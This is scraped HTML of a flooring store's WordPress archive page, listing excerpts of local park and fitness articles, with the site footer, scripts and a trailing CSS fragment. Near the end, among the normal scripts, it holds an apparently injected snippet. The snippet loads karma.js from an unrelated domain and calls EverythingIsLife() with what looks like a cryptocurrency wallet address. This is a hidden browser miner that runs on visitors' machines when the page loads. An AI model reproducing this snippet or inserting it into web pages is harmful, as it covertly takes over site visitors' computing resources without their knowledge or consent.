				<h2 class="entry-title"><a href="https://idnflooring.net/top-sights/the-flora-and-fauna-of-los-encinos-state-historic-park-a-naturalists-guide/">The Flora and Fauna of Los Encinos State Historic Park: A Naturalist&#8217;s Guide</a></h2><a href="https://idnflooring.net/top-sights/the-flora-and-fauna-of-los-encinos-state-historic-park-a-naturalists-guide/"><img width="800" height="800" src="https://idnflooring.net/wp-content/uploads/2024/04/losencinos-park-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://idnflooring.net/wp-content/uploads/2024/04/losencinos-park-1024x1024.jpg 1024w, https://idnflooring.net/wp-content/uploads/2024/04/losencinos-park-300x300.jpg 300w, https://idnflooring.net/wp-content/uploads/2024/04/losencinos-park-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Nestled in the heart of Encino, California, Los Encinos State Historic Park serves as a verdant oasis that boasts a rich diversity of both flora and fauna, reflecting the unique ecosystems of Southern California. This guide aims to provide a comprehensive overview of the park&#8217;s botanical and zoological treasures, from towering oak trees that have [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://idnflooring.net/top-sights/getting-active-in-dearborn-park-northridge-sports-facilities-and-fitness-options/">Getting Active in Dearborn Park, Northridge: Sports Facilities and Fitness Options</a></h2><a href="https://idnflooring.net/top-sights/getting-active-in-dearborn-park-northridge-sports-facilities-and-fitness-options/"><img width="800" height="800" src="https://idnflooring.net/wp-content/uploads/2024/04/dearborn-uap-1-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://idnflooring.net/wp-content/uploads/2024/04/dearborn-uap-1-1024x1024.jpg 1024w, https://idnflooring.net/wp-content/uploads/2024/04/dearborn-uap-1-300x300.jpg 300w, https://idnflooring.net/wp-content/uploads/2024/04/dearborn-uap-1-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Dearborn Park, located in Northridge, offers an abundant array of sports facilities and fitness options, making it an attractive destination for individuals seeking to enhance their health and wellness routines. The park boasts of well-maintained tennis courts, soccer fields, and a basketball court, providing sports enthusiasts with a variety of choices to engage in their [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://idnflooring.net/top-sights/explore-the-trails-of-four-oaks-park-in-west-hills-hiking-biking-and-walking-paths-detailed/">Explore the Trails of Four Oaks Park in West Hills: Hiking, Biking, and Walking Paths Detailed</a></h2><a href="https://idnflooring.net/top-sights/explore-the-trails-of-four-oaks-park-in-west-hills-hiking-biking-and-walking-paths-detailed/"><img width="800" height="800" src="https://idnflooring.net/wp-content/uploads/2024/04/batch_2019-12-16_10-39-25_274-800x600-1-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://idnflooring.net/wp-content/uploads/2024/04/batch_2019-12-16_10-39-25_274-800x600-1-1024x1024.jpg 1024w, https://idnflooring.net/wp-content/uploads/2024/04/batch_2019-12-16_10-39-25_274-800x600-1-300x300.jpg 300w, https://idnflooring.net/wp-content/uploads/2024/04/batch_2019-12-16_10-39-25_274-800x600-1-150x150.jpg 150w, https://idnflooring.net/wp-content/uploads/2024/04/batch_2019-12-16_10-39-25_274-800x600-1-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Enveloped by the serenity of nature, Four Oaks Park in West Hills offers a myriad of trail options for outdoor enthusiasts. This comprehensive guide will provide an in-depth exploration into the park&#8217;s various hiking, biking, and walking paths, all uniquely designed to cater to different fitness levels and recreational preferences. Each trail presents its own [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://idnflooring.net/top-sights/shadow-ranch-park-for-fitness-lovers-in-west-hills-trails-sports-and-more/">Shadow Ranch Park for Fitness Lovers in West Hills: Trails, Sports, and More</a></h2><a href="https://idnflooring.net/top-sights/shadow-ranch-park-for-fitness-lovers-in-west-hills-trails-sports-and-more/"><img width="800" height="800" src="https://idnflooring.net/wp-content/uploads/2024/04/1_ia4wywsisggnamvnuoeptg-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://idnflooring.net/wp-content/uploads/2024/04/1_ia4wywsisggnamvnuoeptg-1024x1024.jpg 1024w, https://idnflooring.net/wp-content/uploads/2024/04/1_ia4wywsisggnamvnuoeptg-300x300.jpg 300w, https://idnflooring.net/wp-content/uploads/2024/04/1_ia4wywsisggnamvnuoeptg-150x150.jpg 150w, https://idnflooring.net/wp-content/uploads/2024/04/1_ia4wywsisggnamvnuoeptg-768x768.jpg 768w, https://idnflooring.net/wp-content/uploads/2024/04/1_ia4wywsisggnamvnuoeptg.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Shadow Ranch Park, nestled in the suburban expanse of West Hills, Los Angeles, offers a plethora of fitness opportunities for those who appreciate the outdoors and purposeful physical activities. With a network of trails that wind through verdant landscapes, and well-maintained sport facilities, the park provides an alluring combination of natural beauty and recreational amenities. [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://idnflooring.net/top-sights/upcoming-events-at-chase-park-in-west-hills-whats-on-the-calendar-for-local-residents/">Upcoming Events at Chase Park in West Hills: What&#8217;s on the Calendar for Local Residents</a></h2><a href="https://idnflooring.net/top-sights/upcoming-events-at-chase-park-in-west-hills-whats-on-the-calendar-for-local-residents/"><img width="800" height="800" src="https://idnflooring.net/wp-content/uploads/2024/04/chase-park-3-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://idnflooring.net/wp-content/uploads/2024/04/chase-park-3-1024x1024.jpg 1024w, https://idnflooring.net/wp-content/uploads/2024/04/chase-park-3-300x300.jpg 300w, https://idnflooring.net/wp-content/uploads/2024/04/chase-park-3-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>As we transition into the warmer months, Chase Park in West Hills is preparing to host a diverse range of community events that cater to all demographics, from children to seniors. This versatile public space, known for its commitment towards fostering a sense of community, has planned an array of activities. These include the much-anticipated [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://idnflooring.net/top-sights/getting-fit-in-winnetka-health-and-wellness-programs-at-the-recreation-center/">Getting Fit in Winnetka: Health and Wellness Programs at the Recreation Center</a></h2><a href="https://idnflooring.net/top-sights/getting-fit-in-winnetka-health-and-wellness-programs-at-the-recreation-center/"><img width="800" height="800" src="https://idnflooring.net/wp-content/uploads/2024/04/winnetka-rec-ctr-2-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://idnflooring.net/wp-content/uploads/2024/04/winnetka-rec-ctr-2-1024x1024.jpg 1024w, https://idnflooring.net/wp-content/uploads/2024/04/winnetka-rec-ctr-2-300x300.jpg 300w, https://idnflooring.net/wp-content/uploads/2024/04/winnetka-rec-ctr-2-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>The topic of health and wellness has gained significant momentum in recent years, and the Recreation Center in Winnetka is at the forefront of this movement. Offering a variety of fitness programs tailored to different age groups and fitness levels, the center presents a comprehensive approach to wellbeing that goes beyond mere physical exercise. From [&hellip;]</p>
			</article>
			</div>

			<nav class="pagination">
			<div class="nav-previous"></div>
			<div class="nav-next"><a href="https://idnflooring.net/tag/park/page/2/" >Next <span class="meta-nav">&rarr;</span></a></div>
		</nav>
	
</main>
		<footer data-elementor-type="footer" data-elementor-id="8631" class="elementor elementor-8631 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-739fda e-flex e-con-boxed e-con e-parent" data-id="739fda" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6cefe80a e-con-full e-flex e-con e-child" data-id="6cefe80a" data-element_type="container">
				<div class="elementor-element elementor-element-a70c9a1 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a70c9a1" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://idnflooring.net">
			<img width="203" height="107" src="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design.jpg" class="attachment-full size-full wp-image-8941" alt="" />				</a>
											</div>
				<div class="elementor-element elementor-element-5a5ec851 elementor-widget elementor-widget-text-editor" data-id="5a5ec851" data-element_type="widget" data-widget_type="text-editor.default">
									<p>We offer an extensive range of services: from hardwood floor installation and carpet laying to vinyl flooring, laminate options, and even complete stair system designs.</p>								</div>
				<div class="elementor-element elementor-element-3fb6975 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3fb6975" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-84e36d0" href="https://www.facebook.com/internationaldesignersnetwork.ca" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5c4a372" href="https://www.youtube.com/@idnhardwoodandcarpetsuperstore" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-6873ebc" href="https://twitter.com/IFloring" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75c8ba7" href="https://www.instagram.com/idnflooring/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-28b01f4" href="https://www.pinterest.com/idnflooringca/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-1213e93 e-con-full e-flex e-con e-child" data-id="1213e93" data-element_type="container">
				<div class="elementor-element elementor-element-15f069b elementor-widget elementor-widget-heading" data-id="15f069b" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Contact Info</h4>				</div>
				<div class="elementor-element elementor-element-2a4fc815 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a4fc815" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">7:30 a.m - 5:30 p.m Mon-Sat<br>Sun 12 p.m - 3 p.m</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">7947 Canoga Ave,<br> Canoga Park, CA 91304</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(818) 888-8051</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">idncanoga@gmail.com</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-5811cc12 e-con-full e-flex e-con e-child" data-id="5811cc12" data-element_type="container">
				<div class="elementor-element elementor-element-1765f048 elementor-widget elementor-widget-heading" data-id="1765f048" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				<div class="elementor-element elementor-element-79c5eb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79c5eb1" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/product/">

											<span class="elementor-icon-list-text">Product</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/special-offer/">

											<span class="elementor-icon-list-text">Special Offer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/image-gallery/">

											<span class="elementor-icon-list-text">Image Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-35e90a17 e-con-full e-flex e-con e-child" data-id="35e90a17" data-element_type="container">
				<div class="elementor-element elementor-element-740296f3 elementor-widget elementor-widget-heading" data-id="740296f3" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				<div class="elementor-element elementor-element-565542f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="565542f" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/engineered-hardwood/">

											<span class="elementor-icon-list-text">Engineered Hardwood</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/laminate-flooring/">

											<span class="elementor-icon-list-text">Laminate Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/carpet-flooring/">

											<span class="elementor-icon-list-text">Carpet Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/spc-wpc-vinyl/">

											<span class="elementor-icon-list-text">Vinyl Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/stair-system/">

											<span class="elementor-icon-list-text">Stair System</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/wood-floor-installation-service/">

											<span class="elementor-icon-list-text">Wood Floor Installation</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3c5e6fc elementor-widget elementor-widget-shortcode" data-id="3c5e6fc" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3539.8826486013872!2d-118.59807889999999!3d34.215150699999995!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c29c66127b33cb%3A0x4cd25b057dba5a8f!2sIDN%20Flooring!5e1!3m2!1ses-419!2spe!4v1738870466778!5m2!1ses-419!2spe" width="600" height="150" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4ce45287 e-flex e-con-boxed e-con e-parent" data-id="4ce45287" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-43db5a64 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="43db5a64" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Copyright 2025 IDN Flooring Super Store. All Rights Reserved.</span>
									</li>
						</ul>
						</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://idnflooring.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://idnflooring.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://idnflooring.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/idnflooring.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://idnflooring.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"prgehj3258","wpa_field_value":44385,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://idnflooring.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://idnflooring.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/idnflooring.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/idnflooring.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/idnflooring.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f7970b1fa7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"park Archives - Hardwood Floor, Laminate, Carpet &amp; Tile Store","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://idnflooring.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/idnflooring.net\/wp-admin\/admin-ajax.php","nonce":"84e2848851","urls":{"assets":"https:\/\/idnflooring.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/idnflooring.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/idnflooring.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://idnflooring.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://idnflooring.net/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://idnflooring.net/wp-content/uploads/elementor/css/post-8596.css?ver=1769114487
body_size: 1089
content:
.elementor-8596 .elementor-element.elementor-element-50388fc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8596 .elementor-element.elementor-element-50388fc:not(.elementor-motion-effects-element-type-background), .elementor-8596 .elementor-element.elementor-element-50388fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C99C44;}.elementor-8596 .elementor-element.elementor-element-e9b7a75{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-8596 .elementor-element.elementor-element-6d738910{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-8596 .elementor-element.elementor-element-6d738910:not(.elementor-motion-effects-element-type-background), .elementor-8596 .elementor-element.elementor-element-6d738910 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B1E16;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary 